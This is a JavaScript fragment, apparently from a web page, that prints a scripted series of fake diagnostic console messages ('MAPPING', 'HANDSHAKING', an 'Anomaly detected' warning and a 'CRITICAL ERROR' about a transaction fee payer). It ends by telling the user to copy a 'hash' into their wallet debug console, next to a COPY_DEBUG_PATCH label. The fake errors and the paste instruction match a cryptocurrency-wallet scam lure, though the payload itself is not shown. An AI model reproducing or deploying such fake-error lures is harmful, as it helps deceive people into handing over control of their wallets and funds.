
  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa58
43a5f inside Transaction must have a fee 
payer");

  console.error("CRITICAL ERROR: Manual p
atch required for Transaction must have a 
fee payer");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH